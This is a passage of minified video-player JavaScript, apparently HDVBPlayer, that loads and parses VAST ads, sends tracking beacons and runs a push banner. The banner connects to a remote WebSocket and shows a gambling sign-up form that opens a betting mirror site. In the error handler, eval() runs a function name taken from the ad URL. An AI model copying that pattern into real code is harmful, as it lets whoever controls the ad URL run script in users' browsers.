XMLHttpRequest;xhr.open("GET",x,!0),1==v.vast_nocredentials||x.indexOf("nocredentials")>-1||x.indexOf("kxcdn.com")>0||x.indexOf("pljs.ru")>0||x.indexOf("plrjs.org")>0?_nocred=!0:xhr.withCredentials=!0,xhr.timeout=1e3*parseInt(v.vast_timeout),xhr.onload=function(t){Parsing(this)},xhr.onerror=function(t){0!=t.target.status||_nocred?ErrorLoad():LoadXmlNoCredentials(x)},xhr.ontimeout=function(t){ErrorLoad(301)};try{xhr.send()}catch(t){ErrorLoad()}}}else log("error1"),ErrorLoad()}function LoadXmlNoCredentials(t){var e=XHR(t);e.timeout=1e3*parseInt(v.vast_timeout),e.onload=function(t){Parsing(this)},e.onerror=function(t){ErrorLoad()},e.ontimeout=function(t){ErrorLoad(301)};try{e.send()}catch(t){ErrorLoad()}}function ParsTxt(t){var e=new Object;if(window.DOMParser){var o=new DOMParser;e.responseXML=o.parseFromString(t,"text/xml")}else{(o=new ActiveXObject("Microsoft.XMLDOC")).async="false",o.loadXML=t,e.responseXML=o}Parsing(e)}function ChX(t){if(t){o.vast_remove&&o.vast_remove.indexOf(t)>-1&&(log("VAST removed"),o.actions.VastError(),t="");for(var e=0;e<no.length;e++)t.indexOf("[no_"+no[e]+"]")>-1&&(t=t.replace("[no_"+no[e]+"]",""),o.system[no[e]]&&(log("VAST no "+no[e]),o.actions.VastError(),t=""));1==v.geo&&o.geo&&(t=o.geo.V(t))}return t}function ErrorLoad(x){var z;if(vastUrl.indexOf("abfn=")>-1)try{var y=cut(vastUrl,"abfn=","&");if(y){var y2=eval(y+"('"+vastUrl+"')");y2&&(log("VAST abfn"),vast.abfn=vastUrl,LoadXml(y2),z=!0)}}catch(t){}z||(log("VAST Loading Error",x),vast.isWrapper?Event("Error",x>0?x:300):Event("Error",100),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function Parsing(e){var i=e.responseXML;if(null==i&&e.responseText)try{if(e.responseText.indexOf("VAST")>0)i=(new DOMParser).parseFromString(e.responseText,"text/xml")}catch(t){}if(null==i||""==vastType)js("vast_empty",VastInfo()),log("VAST XML Error"),ErrorLoad(303);else{vast.type=vastType;var s=i,n=g("vmap:VMAP",s),a=!1;if(exist(vast.wrapperTime)&&(_ltime=(new Date).getTime()-vast.wrapperTime,Event("loadTime")),n){var r=n.getElementsByTagName("vmap:AdBreak");if(r.length>0){for(var l=[],d=[],c=0;c<r.length;c++)if("linear"==r[c].getAttribute("breakType")){var u=t("vmap:AdTagURI",g("vmap:AdSource",r[c]));""!=u&&(0==v["vast_"+vastType+"_vmap"]?d.push(u):l.push(u))}l.length>0&&o.actions.VastInsertAnd(l,_x),d.length>0&&o.actions.VastInsertOr(d,_x),_status="error",!_preload&&o.actions.VastRemoveAndPlay(),a=!0}}var p=t("PjsWrapper",s);if(p){var f=p.split(",");for(c=0;c<f.length;c++){var h="wrapper_events"+f[c];if(exist(o[h]))for(var m in o[h])o[h].hasOwnProperty(m)&&(exist(vast.events[m])||(vast.events[m]=[]),vast.events[m]=vast.events[m].concat(o[h][m]))}}var b=s.getElementsByTagName("Ad");if(b.length>1){var y=random(1e4,2e4);for(var m in o["wrapper_events"+y]=[],vast.events)vast.events.hasOwnProperty(m)&&(o["wrapper_events"+y][m]=vast.events[m].slice());var x=[],w=[];for(c=1;c<b.length;c++){var _=g("Wrapper",b[c]);if(_){if(t("VASTAdTagURI",_))""!=(k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>")&&("true"!=_.getAttribute("allowMultipleAds")&&1!=v.vast_adsfalland||1!=v["vast_"+vastType+"_vmap"]?w.push(k):x.push(k))}else if(b[c]){var k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>";1==v.vast_adsfalland||"true"==b[c].getAttribute("allowMultipleAds")?x.push(k):w.push(k)}}x.length>0&&o.actions.VastInsertAnd(x,_x),w.length>0&&o.actions.VastInsertOr(w,_x)}if(!a){var S=g("Ad",s),P=g("InLine",S),T=g("Wrapper",S);if(vast.isWrapper=!1,vast.isVpaid=!1,vast.isImg=!1,_Event("Error",S),T){vast.isWrapper=!0,P=T,vast.wrapper&&(vast.wrapper0+=vast.wrapper+" -> "),vast.wrapper=t("VASTAdTagURI",P);var A=T.getAttribute("minVisibility");A&&A>0&&exist(o.visibility)&&o.visibility<A&&(log("Wrapper visibility",o.visibility+"<"+A),vast.file=void 0,vast.isWrapper=!1)}var O=(new XMLSerializer).serializeToString(s.documentElement);if(js("vast_xml",escape(O)),P){var E,C;if(o.vast_adid+=(""!=o.vast_adid?" -> ":"")+S.getAttribute("id"),vast.adsystem=t("AdSystem",P),E=g("Creatives",P),_Event("Impression",P),_Event("Impress",P),vast.version=s.documentElement.getAttribute("version"),_Event("Error",P),"PjsVast"==vast.adsystem&&vast.pjstat&&vast.events.Error.push(vast.pjstat+"err"),E){var L=E.getElementsByTagName("Creative");for(c=0;c<L.length;c++){C=g("Linear",L[c]);var I=g("NonLinearAds",L[c]);if(I)for(var j=I.getElementsByTagName("NonLinear"),M=0;M<j.length;M++)OverlayParsing(j[M]);if(C){if(""!=t("Duration",C)&&(vast.duration=seconds(t("Duration",C))),""!=t("AdParameters",C)&&(vast.adparameters=t("AdParameters",C)),g("MediaFiles",C)&&(vast.file=_Media("MediaFile",g("MediaFiles",C)),exist(v.vast_denied_files))){var R=v.vast_denied_files.split(",");for(c=0;c<R.length;c++)vast.file.indexOf(R[c])>-1&&(log("VAST file denied",R[c]),js("vast_file_denied",vast.file),vast.file=void 0)}g("TrackingEvents",C)&&_Tracking("Tracking","event",g("TrackingEvents",C));var z=g("VideoClicks",C);z&&(vast.click=t("ClickThrough",z),_Tracking("ClickTracking","id",z));var H=C.getAttribute("skipoffset");H&&(!exist(vast.extensions)&&(vast.extensions=[]),vast.extensions.skipTime=seconds(H))}var V=g("CompanionAds",L[c]);if(V){var D=V.getElementsByTagName("Companion"),N=100,F=0;for(M=0;M<D.length;M++){var q=g("StaticResource",D[M]);if(q){var B=q.getAttribute("creativeType");if(B&&B.indexOf("image")>-1){var W=Math.abs(D[M].getAttribute("width")/D[M].getAttribute("height")-o.aspect),U=D[M].getAttribute("width")*D[M].getAttribute("height");W<N&&U>=F&&(N=W,F=U,vast.companionImg=textContent(q),_Event("CompanionClickThrough",D[M]))}}}}}}!exist(vast.extensions)&&(vast.extensions=[]);var Y=g("Extensions",P);Y&&_Extensions(Y)}vast.isWrapper?(vast.wrapperTime=(new Date).getTime(),0==vast.wrapper.indexOf("data://text/xml,")?(log("Wrapper","XML"),ParsTxt(unescape(vast.wrapper.substr(16)))):(log("Wrapper",vast.wrapper),LoadXml(vast.wrapper,!0))):Done()}}}function Done(){Event("onVastLoad"),exist(vast.file)&&o.vok?(_status="ready",!_preload&&o.actions.VastReady(vast)):(js("vast_empty",VastInfo()),Event("Error",401),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function g(t,e){return exist(e)?e.getElementsByTagName(t)[0]:null}function t(t,e,o){exist(o)||(o=0);var i=e.getElementsByTagName(t)[o],s="";return exist(i)&&exist(i.childNodes[0])&&i.childNodes[0].wholeText&&(s=i.childNodes[0].wholeText.trim()),s}function _Event(t,e){if(exist(vast.events[t])||(vast.events[t]=[]),exist(e)&&exist(e.getElementsByTagName(t)[0]))for(var o=0;o<e.getElementsByTagName(t).length;o++)for(var i=e.getElementsByTagName(t)[o].childNodes,s=0;s<i.length;s++)if(i[s].wholeText){var n,a=i[s].wholeText;exist(i[s].nextSibling)&&"URL"==i[s].nextSibling.localName&&(a=textContent(i[s].nextSibling)),a&&(n=a.replace(/\s+/g," ").trim()),n&&""!=n&&("CompanionClickThrough"==t?vast.click=n:-1==vast.events[t].indexOf(n)&&vast.events[t].push(n),n.indexOf("pjstat")&&"Impression"==t&&(vast.pjstat=n))}}function _Tracking(t,e,o,i){if(exist(o.getElementsByTagName(t)[0]))for(var s=0;s<o.getElementsByTagName(t).length;s++){var n=o.getElementsByTagName(t)[s].getAttribute(e);if("ClickTracking"==t&&"skipAd"!=n&&(n="click"),n){var a=o.getElementsByTagName(t)[s].childNodes;if(1==i&&(!vast.vpdevnts&&(vast.vpdevnts=[]),vast.vpdevnts.push(n)),a.length>0){var r=a[0].wholeText.replace(/\s+/g," ").trim();if("impression"==n&&(n="Impression"),"progress"==n){var l=o.getElementsByTagName(t)[s].getAttribute("offset");l&&(exist(vast.progresstimes)||(vast.progresstimes=[]),vast.progresstimes.push(seconds(l)),n=n+"_"+seconds(l))}exist(vast.events[n])||(vast.events[n]=[]),vast.events[n].push(r)}}}}function _Extensions(e){if(exist(e.getElementsByTagName("Extension")[0]))for(var i="CustomTracking",s=0;s<e.getElementsByTagName("Extension").length;s++){var n=e.getElementsByTagName("Extension")[s],a=n.getAttribute("type");if(a){var r="";exist(n.childNodes[0])&&exist(n.childNodes[0].wholeText)&&(r=n.childNodes[0].wholeText.replace(/\s+/g," ").trim());var l,d=n.getElementsByTagName(i);d.length>0&&(n=d[0],"subscribeVpaid"==a&&(l=1),a=i),a==i&&_Tracking("Tracking","event",n,l),"or"==a&&o.actions.VastInsertOr(t("Extension",e,s)),"and"==a&&o.actions.VastInsertAnd(t("Extension",e,s));var c=exist(o.media)?o.media.duration():0;if("Allowblock"==a&&(c>120||0==c))"1"==r&&("preroll"==vastType&&(vastUrl.indexOf("vr=1")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=1","vr=5")),vastUrl.indexOf("vr=5")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=5","vr=9"))),"midroll"==vastType&&(vastUrl.indexOf("vr=2")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=2","vr=6")),vastUrl.indexOf("vr=6")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=6","vr=10"))),"pauseroll"==vastType&&(vastUrl.indexOf("vr=3")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=3","vr=7")),vastUrl.indexOf("vr=7")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=7","vr=11"))),"postroll"==vastType&&(vastUrl.indexOf("vr=4")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=4","vr=8")),vastUrl.indexOf("vr=8")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=8","vr=12"))));else if("loadTime"==a||"skipAd"==a||"addClick"==a||"viewable"==a||0==a.indexOf("second"))0==a.indexOf("second")&&(exist(vast.events.sec)||(vast.events.sec=[]),vast.events.sec.push(parseInt(a.substr(6)))),exist(vast.events[a])||(vast.events[a]=[]),vast.events[a].push(r);else{if(a.indexOf("Time")>-1&&-1!=r&&(r=seconds(r)),a.indexOf("Txt")>-1&&(r=decodeHtml(r)),"controls"==a){var u=e.getElementsByTagName("Extension")[s].getElementsByTagName("control");if(u.length>0)for(var p=0;p<u.length;p++)u[p].getAttribute("id")&&(vast["control_"+u[p].getAttribute("id")]=u[p].getAttribute("layout"))}"minVisibility"==a&&r>0&&0!=v.vast_visibility&&exist(o.visibility)&&o.visibility<r&&(log("VAST visibility",o.visibility+"<"+r),js("vast_visibility",o.visibility+"<"+r),vast.file=void 0,vast.isWrapper=!1),"callPjsEvent"==a&&r&&js(r,VastInfo()),"hideAfterComplete"==a&&(vast.hidevpaid=1),1==vast.extensions.extensionsPriority&&-1==r.toString().indexOf("//")&&exist(vast.extensions[a])||(vast.extensions[a]=r)}}}}function _Media(t,e){var i="",s=[];if(exist(e.getElementsByTagName(t)[0]))for(var n=0;n<e.getElementsByTagName(t).length;n++){var a=e.getElementsByTagName(t)[n],r=a.getAttribute("type"),l=a.getAttribute("apiFramework");if(i=textContent(a),r){if(vast.filetype=r,r.indexOf("javascript")>-1&&"VPAID"==l){vast.isVpaid=!0;break}if(r.indexOf("mp4")>-1){var d={};d.x=i,a.getAttribute("width")&&(d.w=a.getAttribute("width")),s.push(d)}if(r.indexOf("image")>-1&&0==s.length){vast.isImg=!0;break}if(r.indexOf("iframe")>-1&&0==s.length){vast.isImg=!0,vast.isFrm=!0;break}}}if(s.length>0){i=s[0].x;var c=0;for(n=0;n<s.length;n++)if(s[n].w&&(s[n].w>c&&(i=s[n].x,c=s[n].w),s[n].w>=o.screen_w))return s[n].x}return i}function textContent(t){if(t){var e=t.textContent;if(e)return e.replace(/\s+/g," ").trim()}}function vastURL(t,e){0==t.indexOf("prt")&&(partner=!0,t=Prt(t),log("VASTP "+vast.prt)),-1==t.indexOf("random")&&1==v.vast_addrandom&&t.indexOf("//")>-1&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\{/g,"(")).replace(/\}/g,")")).replace(/\(ref\)/g,Href())).replace(/\(referer\)/g,Href())).replace(/\(rand_id\)/g,o.sessid)).replace(/\(host\)/g,encodeURIComponent(o.domain))).replace(/\(referrer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(rereferer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(random\)/g,Math.random())).replace(/\(vast_id1\)/g,v.vast_id1)).replace(/\[random\]/g,Math.random())).replace(/\(adblock\)/g,o.ab?1:0)).replace(/\[CACHEBUSTING\]/g,Math.random())).replace(/\(width\)/g,o.screen_w)).replace(/\(bitrate\)/g,existv(o.bitrate,0))).replace(/\(videowidth\)/g,o.media?o.media.size().width:"")).replace(/\(videoheight\)/g,o.media?o.media.size().height:"")).replace(/\(quality\)/g,api("quality"))).replace(/\(height\)/g,o.screen_h)).replace(/\(duration\)/g,o.media?o.media.duration():0)).replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1)).indexOf("(platform)")>0&&(o.system.tv&&(t=t.replace(/\(platform\)/g,"smarttv")),t=o.system.mobile?t.replace(/\(platform\)/g,"mobile"):t.replace(/\(platform\)/g,"web-html5"));for(var i=1;i<6;i++){var s="";if(i>1&&(s=i),t.indexOf("(timeout"+s+":")>0){var n=new RegExp("\\(timeout"+s+":\\d*\\)","g"),a=t.match(n);if(a.length>0){var r=a[0].substr(a[0].indexOf(":")+1);r=r.substr(0,r.indexOf(")")),""==s?(v.vast_timeout=1*r,v.vpaid_timeout=1*r):v["vpaid_timeout"+s]=1*r}t=t.replace(n,"")}}if(t.indexOf("(connection)")>0){var l=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t=t.replace(/\(connection\)/g,void 0!==l&&void 0!==l.type?l.type:"undefined")}return t=VastReplace(t),1!=e&&(1==v.vpaidimpression||t.indexOf("vpaidimpression")>0)&&(vast.vpaidImOnVdSrt=1),0==t.indexOf("http://")&&(t="//"+t.substr(7)),t}function seconds(t){var e=t.split(":"),o=0;return 3==e.length&&(o=3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2])),2==e.length&&(o=60*parseInt(e[0])+parseInt(e[1])),o}function decodeHtml(t){var e;return t?((e=createElement("div")).innerHTML=t,decodeURIComponent(e.textContent)):void 0}function Event(t,e){if(exist(vast)&&(exist(vast.prt)&&0==v.eventstrackervast||"intro"==vast.adsystem||"outro"==vast.adsystem||(e>0?js("vast_"+t,e):js("vast_"+t)),exist(vast.events[t])))for(var i=0;i<vast.events[t].length;i++){log("VAST "+t);var s=vast.events[t][i];e>0&&s.indexOf("[ERRORCODE]")>0&&(s=s.replace("[ERRORCODE]",e)),s.indexOf("(time)")>0&&(s=s.replace("(time)",_ltime)),s.indexOf("(url)")>0&&(s=s.replace("(url)",encodeURIComponent(vastUrl))),(s=(s=VastReplace(s)).replace("(adblock)",o.ab?1:0)).indexOf(".pjstat")>0&&(s=s+"&h="+(exist(v.parent_domain)?v.parent_domain:o.d)+(1==v.ab?"&a="+(o.ab?1:0):"")+("overlay"==o.vasttype?"&r=1":"")+"&s="+o.sessid),gif(s)}}function AddEvnt(t,e){if(exist(vast.events[e])||(vast.events[e]=[]),t)for(var o=t.split(","),i=0;i<o.length;i++)o[i]=o[i].replace(/\(random\)/g,random(1e3,2e3)),-1==vast.events.indexOf(e)&&vast.events[e].push(o[i])}function VastReplace(t){if(t=t.replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1),"string"==typeof v.vast_replace)try{v.vast_replace=v.vast_replace.replace(/'/gi,'"'),v.vast_replace=JSON.parse(v.vast_replace)}catch(t){log(t)}if("object"==typeof v.vast_replace)for(var e in v.vast_replace)if(v.vast_replace.hasOwnProperty(e))for(var i=0;i<5;i++)t=t.replace(e,v.vast_replace[e]);return t}function Prt(t){if(t.indexOf("[imp]")>0){var e=t.indexOf("[imp]");AddEvnt(i=t.substr(e+5,t.indexOf("_")-(e+5)),"Impression"),AddEvnt(i+"err","Error"),t=t.substr(0,e)+t.substr(t.indexOf("_"))}if(t.indexOf("[pimp]")>0){var i;e=t.indexOf("[pimp]");AddEvnt(i=t.substr(e+6,t.indexOf("**")-(e+6)),"Impression"),t=t.substr(0,e)+t.substr(t.indexOf("**")+2)}if(0==t.indexOf("prtcpm")?(vast.cpm=t.substr(6,4),vast.prt=t.substr(10,t.indexOf("_")-10)):vast.prt=t.substr(3,t.indexOf("_")-3),vast.cpm){var s="https://"+vast.cpm+"-c73e.kxcdn.com/"+vast.cpm;o.vast&&o.vast.imp(s),AddEvnt(s,"Impression")}return t=t.substr(t.indexOf("_")+1)}function OverlayParsing(t){if(t){vast.overlay=[],vast.overlay.width=t.getAttribute("width"),vast.overlay.height=t.getAttribute("height");var e=t.getAttribute("minSuggestedDuration");e&&(vast.duration=seconds(e)),vast.overlay.scalable=t.getAttribute("scalable"),vast.file=textContent(g("StaticResource",t)),_Event("NonLinearClickTracking",t);var o=t.getAttribute("skipoffset");o&&(!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=seconds(o)),vast.click=textContent(g("NonLinearClickThrough",t))}}function DestroyIma(){if(o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}}this.Load=function(t,e,i){var s=(new Date).getTime(),n=new Date("2022-02-25");n.setDate(n.getDate()+3),n=n.getTime(),o.dt=n>s,vastType=e,vast.second=i;var a=(i="HDVBPlayer.com,").split(","),r=!1;if(o.vok=!0,a.forEach((function(e){if(e.indexOf("_dt20")>0){var i=e.substr(-10);new Date(i).getTime()>(new Date).getTime()||1!=o.dk?e=e.substr(0,e.indexOf("_dt20")):(log("expired"),e="expired")}o.d=location.hostname,e.indexOf(".*")>0&&o.d.indexOf(e.substr(0,e.indexOf(".")))>-1&&(e=o.d),!(e.indexOf(".")>0||"localhost"==e)||!new RegExp(e+"$","i").test(o.d)&&0!=t.indexOf("<VAST><Pjs")||(r=!0)})),0==t.indexOf("prt")&&(r=!0),""!=(t=ChX(t)))if("no"!=t){if(0==t.indexOf("id:")){var l="";if(t.indexOf("[")>0&&(l=t.substr(t.indexOf("[")),t=t.substr(0,t.indexOf("["))),t=t.substr(3),!exist2(o.p))return void o.actions.VastNext();var d=JSON.parse(o.p);for(var c in d)d.hasOwnProperty(c)&&exist(d[c].id)&&t==d[c].id&&(d[c].preroll=ChX(d[c].preroll+l),t="prt"+(exist(d[c].cpm)?"cpm"+d[c].cpm:"")+e+"_"+d[c].preroll,r=!0)}!r&&exist(options[e])?(log("VAST Domains Error "+o.d+" "+e),v.zdmn=i,v.vast=0,o.actions.EmptyVastUrl(),o.actions.VastError()):(js("vast_load",vastType),LoadXml(t))}else o.actions.VastNext()},this.break=function(){die_error||ErrorLoad()},this.Ready=function(){o.actions.VastReady(vast)},this.disablePreload=function(){_preload=!1},this.Status=function(){return _status},this.info=function(t){return!!vast&&vast[t]},this.getVolume=function(){},this.preloaded=function(t){return _preloaded.indexOf(t)>-1}},Banner=function(t,e,i,s){var n=document.createElement("script"),a=document.createElement("ins");s.appendChild(t),t.appendChild(n),t.appendChild(a),attr(n,{src:e.script,async:"",defer:""}),attr(a,{class:"604c7625","data-key":e.key,"data-cp-host":`${o.p.masterHash}|${i}|${o.p.host}`})},socket=!1,socketCount=0,PushBannerPlugin=function(t){var e=this;"closeFlag"in this||(this.closeFlag=!0),"timeoutFlag"in this||(this.timeoutFlag=!1),"timeoutCloseBtnFlag"in this||(this.timeoutCloseBtnFlag=!1),"pushbannerRegInputFocus"in this||(this.pushbannerRegInputFocus=!1);let i=function(){"pushbannercontainer"in o&&(v.pushbannerstatus=!1,v.pushbannerclosebuttontimer=0,v.pushbannerrequesttimer=0,v.pushbannertimer=0,"pushbannercontainer"in o&&(o.pushbannercontainer.remove(),delete o.pushbannercontainer),e.closeFlag&&a(""),delete o.u.pushbanner.conf)},s=function(t,e){let o=createElement("div");t.appendChild(o),attr(o,{id:"close_button_pb",class:"img_banner_close_button"+e}),css(o,{top:"-10px",right:"-10px",background:"#999","z-index":"9999"}),pushCSS("#close_button_pb{width:25px;height:25px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button_pb:after,#close_button_pb:before,#close_button_pb:hover{background:#fff;cursor:pointer}#close_button_pb,#close_button_pb:hover::after,#close_button_pb:hover::before{background:#000}#close_button_pb:after,#close_button_pb:before{content:'';position:absolute;height:1px;width:15px;top:13px;text-align:center;left:5px}#close_button_pb:before{transform:rotate(45deg)}#close_button_pb:after{transform:rotate(-45deg)}"),o.addEventListener("click",i)},n=function(t,e){o.pushbannerRegText.style.opacity=0,o.pushbannerRegInput.style.opacity=0,o.pushbannerRegButton.style.opacity=0,o.pushbannerRegAlert.innerText=t,setTimeout((function(){o.pushbannerRegAlert.innerText="",e&&(o.pushbannerRegText.style.opacity=1,o.pushbannerRegInput.style.opacity=1,o.pushbannerRegButton.style.opacity=1)}),e?2e3:4e3)};this.registrationAlert=n;let a=function(t){("html"!=o.u.pushbanner.type||!this.pushbannerRegInput&&""==o.pushbannerRegInput.value)&&("pushbannerRegContainer"in o&&(o.pushbannerRegContainer.remove(),delete o.pushbannerRegContainer),""!=t&&window.open("https://1xbet522947.top/"+t,"_blank"),void 0!==socket&&(socket.send("restart"),clearTimeout(this.timeoutFlag),clearTimeout(e.timeoutFlag)))},r=function(){gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegButton=createElement("div"),o.pushbannerRegAlert=createElement("div"),o.pushbannerRegText=createElement("div"),o.pushbannerRegInput=createElement("input");o.pushbannerRegButton.innerHTML='<span style="text-align:center">Играй с нами!</span>',o.pushbannerRegText.innerHTML=`${o.u.pushbanner.title} <span style="background-image:url('[data-uri]')"></span>`,attr(o.pushbannerRegInput,{class:"pushbanner_registration_input",placeholder:"Введи почту или телефон"}),attr(o.pushbannerRegButton,{class:"pushbanner_registration_button"}),attr(o.pushbannerRegAlert,{class:"pushbanner_registration_alert"}),attr(o.pushbannerRegText,{class:"pushbanner_registration_text",style:"text-align:right"}),css(o.pushbannerRegContainer,{position:"absolute",right:"10px",bottom:"80px",padding:"44px 15px 40px 150px",background:"rgb(0,45,114,.7)","background-image":"url('[data-uri]')","background-repeat":"no-repeat","background-size":"100%","border-radius":"3px",display:"flex","flex-flow":"column"}),o.pushbannerRegInput.addEventListener("focus",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!0})),o.pushbannerRegInput.addEventListener("blur",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!1,void 0===o.pushbannercontainer&&setTimeout((()=>a("")),2500)})),o.pushbannerRegInput.addEventListener("input",(t=>{let i=""==o.pushbannerRegInput.value;this.closeFlag=e.closeFlag=!!i})),o.pushbannerRegButton.addEventListener("click",(function(){let t=o.pushbannerRegInput.value;gif(`//stat.${o.p.href}/?event=1&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),""!=t&&function(t){return/\S+@\S+\.\S+/.test(t)||/^\+?\d+$/.test(t)}(t)?function(t,e,o){var i=function(){for(var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],e=!1,o=0;o<t.length;o++){try{e=t[o]()}catch(t){continue}break}return e}();if(i){var s=o?"POST":"GET";i.open(s,t,!0),o&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||e(i))},4!=i.readyState&&i.send(o)}}("/reg",(t=>{if(t.responseText&&(t=JSON.parse(t.responseText)),t.success){let s=t.main;e.registrationAlert("Смотри новую вкладку и вперед к победам!",!1),gif(`//stat.${o.p.href}/?event=3&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegInput.value="",setTimeout((()=>{a(s),i()}),4500)}else t.message&&e.registrationAlert(t.message,!0)}),`input=${t}`):n("Введите электронную почту или номер телефона",!0)})),pushCSS(".pushbanner_registration_text {padding: 0 0 20px;font-weight: 600;font-style: italic;}.pushbanner_registration_alert {position: absolute;width: 50%;text-align: center;top: 70px;font-size: 19px;line-height: 19px;}"),pushCSS(".pushbanner_registration_button {padding: 8px 10px;background: white;color: #0dbbef;margin-top: 12px;border-radius: 15px;text-align: center;font-size: 16px;font-weight: 800;}"),pushCSS(".pushbanner_registration_button:hover {background: #d7d7d7;cursor: pointer;}"),pushCSS(".pushbanner_registration_input::placeholder {color:white;}"),pushCSS(".pushbanner_registration_input {padding: 6px 12px;border-radius: 15px;border: none;min-width: 160px;background: #2471b8;text-align: center;}"),pushCSS(".pushbanner_registration_text span{width: 50px;height: 15px;background-position: bottom;background-size: 100%;position: relative;display: inline-flex;background-repeat: no-repeat;margin-left: 5px;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegText),o.pushbannerRegContainer.appendChild(o.pushbannerRegInput),o.pushbannerRegContainer.appendChild(o.pushbannerRegButton),o.pushbannerRegContainer.appendChild(o.pushbannerRegAlert),o.frame.appendChild(o.pushbannerRegContainer)},l=function(){!0===o.u.pushbanner.conf.status&&(o.pushbannercontainer=createElement("div"),v.pushbannerstate.push(o.u.pushbanner.conf.state),Banner(o.pushbannercontainer,{key:"html"==o.u.pushbanner.type?o.u.pushbanner.conf.key:o.u.pushbanner.conf.key2,script:o.u.pushbanner.script},11,o.frame),attr(o.pushbannercontainer,{id:"banner_before_end",class:"img_banner_block pushbanner_end"}),css(o.pushbannercontainer,{position:"absolute",right:"20px",top:"20px","z-index":"9998",width:"92%","max-width":"500px",height:"58px"}),v.pushbannerstatus=!0,"html"==o.u.pushbanner.type?r():"js"==o.u.pushbanner.type&&(gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegFonBet=createElement("div"),o.pushbannerRegFonBet.innerHTML='            <div id="registrationContainer" data-mode="dark"></div>         ',attr(o.pushbannerRegFonBet,{class:"pushbanner_registration_button"}),pushCSS("hdvbplayer.pushbanner_registration_button form > div > div:nth-child(2),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(4),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(5) {display: none;}"),pushCSS(".hidden{display: none;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegFonBet),new RegistrationFormWidget(o.pushbannerRegContainer,i).initialise(),o.frame.appendChild(o.pushbannerRegContainer)))};!function(){if("pushbanner"in o.u){if(!1===o.u.pushbanner.status)return;if("pushbannercontainer"in o){if((null!==o.pushbannercontainer.querySelector("img")||"pushbannerRegContainer"in o)&&"conf"in o.u.pushbanner){let t=!1;null!==o.pushbannercontainer.querySelector("img")?o.pushbannercontainer.querySelector("img").complete&&(t=1):"pushbannerRegContainer"in o&&(t=2),t&&(e.timeoutFlag||(e.timeoutFlag=setTimeout((()=>{i()}),1e3*o.u.pushbanner.conf.timer)),"conf"in o.u.pushbanner&&"close_button"in o.u.pushbanner.conf&&!0===o.u.pushbanner.conf.close_button&&(e.timeoutCloseBtnFlag||(e.timeoutCloseBtnFlag=setTimeout((()=>{void 0!==o.pushbannercontainer&&(null===o.pushbannercontainer.querySelector("#close_button_pb")&&null!==o.pushbannercontainer.querySelector("img")&&s(o.pushbannercontainer,""),null===o.pushbannercontainer.querySelector(".img_banner_close_button_reg")&&s(o.pushbannerRegContainer,"js"==o.u.pushbanner.type?" img_banner_close_button_reg hidden":""))}),1e3*o.u.pushbanner.conf.close_timer))))}}else!1===v.pushbannerstatus?function(t){if(o.u.pushbanner.url&&!socket){let e=[8001,8002,8003,8004,8005,8006,8007,8008,8009,8010],o=Math.floor(Math.random()*e.length);(socket=new WebSocket(`wss://push.vb17121coramclean.pw:${e[o]}/json`)).timeoutInterval=5400,socket.onopen=function(t){socket.send("start")},socket.onmessage=function(e){if(e.data){let o=JSON.parse(e.data);!1===o.module_status&&(socket.close(),v.pushbannerstatus=!0),!0===o.module_status&&!0===o.status&&t(o)}},socket.onclose=function(t){t.wasClean&&(socket=!1)},socket.onerror=function(t){}}}((function(t){v.pushbannerstate.includes(t.state)?i():!0===t.status?(o.u.pushbanner.conf=t,socket.send("stop"),l(),clearTimeout(e.timeoutFlag),e.timeoutFlag=!1):i()})):v.pushbannerrequesttimer<o.u.pushbanner.interval&&v.pushbannerrequesttimer++}}()},EndTagBannerPlugin=function(t){var e=this;this.endtaginit=function(){if("endtagcontainer"in o)return!1;o.endtagcontainer=createElement("div"),v.endtaginit=1,Banner(o.endtagcontainer,o.u.endtag,4,o.frame),attr(o.endtagcontainer,{id:"banner_before_end",class:"img_banner_block 